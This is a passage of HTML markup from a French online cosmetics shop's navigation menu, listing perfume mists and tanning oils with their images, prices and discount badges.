                srcset="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Brume_parfum.webp?v=1749809545&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="brume de parfum"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091721392394-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=165 165w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=360 360w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533 533w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=720 720w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=940 940w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=1066 1066w,//paalm.co/cdn/shop/files/170.png?v=1749892212 1080w
                  "
                  src="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brume-brazilove"
                id="StandardCardNoMediaLink--10091721392394"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091721392394 NoMediaStandardBadge--10091721392394"
              >
                brume de parfum
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091721392394"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091721392394"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                brazilove
              </div>
            
            <a
              href="/products/brume-brazilove"
              id="CardLink--10091721392394"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091721392394 Badge--10091721392394"
            >
              brume de parfum
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        24,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        24,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091721392394"
              class="badge badge--bottom-left color-background-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_ME_-_Brume_parfum.webp?v=1749809563&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="brume de parfum"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091717591306-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=165 165w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=360 360w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533 533w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=720 720w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=940 940w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=1066 1066w,//paalm.co/cdn/shop/files/170.png?v=1749892212 1080w
                  "
                  src="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brume-musk-elixir"
                id="StandardCardNoMediaLink--10091717591306"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091717591306 NoMediaStandardBadge--10091717591306"
              >
                brume de parfum
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091717591306"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091717591306"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                musk elixir
              </div>
            
            <a
              href="/products/brume-musk-elixir"
              id="CardLink--10091717591306"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091717591306 Badge--10091717591306"
            >
              brume de parfum
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        24,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        24,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091717591306"
              class="badge badge--bottom-left color-background-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525 3072w
                "
                src="//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="brume de parfum"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091724570890-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=165 165w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=360 360w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533 533w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=720 720w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=940 940w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=1066 1066w,//paalm.co/cdn/shop/files/170.png?v=1749892212 1080w
                  "
                  src="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brume-island-dream-1"
                id="StandardCardNoMediaLink--10091724570890"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091724570890 NoMediaStandardBadge--10091724570890"
              >
                brume de parfum
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091724570890"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091724570890"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                monoï papaya
              </div>
            
            <a
              href="/products/brume-island-dream-1"
              id="CardLink--10091724570890"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091724570890 Badge--10091724570890"
            >
              brume de parfum
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        24,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        24,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091724570890"
              class="badge badge--bottom-left color-background-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Huiles bronzantes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-huiles-bronzantes"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Huiles bronzantes
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="huile bronzante"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091743740170-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/huile-bronzante-brazilove"
                id="StandardCardNoMediaLink--10091743740170"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091743740170 NoMediaStandardBadge--10091743740170"
              >
                huile bronzante
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091743740170"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                brazilove
              </div>
            
            <a
              href="/products/huile-bronzante-brazilove"
              id="CardLink--10091743740170"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091743740170 Badge--10091743740170"
            >
              huile bronzante
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="huile bronzante"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091743052042-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/huile-bronzante-chocococo"
                id="StandardCardNoMediaLink--10091743052042"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091743052042 NoMediaStandardBadge--10091743052042"
              >
                huile bronzante
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091743052042"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                chocococo
              </div>
            
            <a
              href="/products/huile-bronzante-chocococo"
              id="CardLink--10091743052042"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091743052042 Badge--10091743052042"
            >
              huile bronzante
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="huile bronzante"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091744264458-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/huile-bronzante-peachee-lychee"
                id="StandardCardNoMediaLink--10091744264458"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091744264458 NoMediaStandardBadge--10091744264458"
              >
                huile bronzante
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091744264458"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                peachee lychee
              </div>
            
            <a
              href="/products/huile-bronzante-peachee-lychee"
              id="CardLink--10091744264458"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091744264458 Badge--10091744264458"
            >
              huile bronzante
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="huile bronzante"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091743936778-image'
              >
              
<img
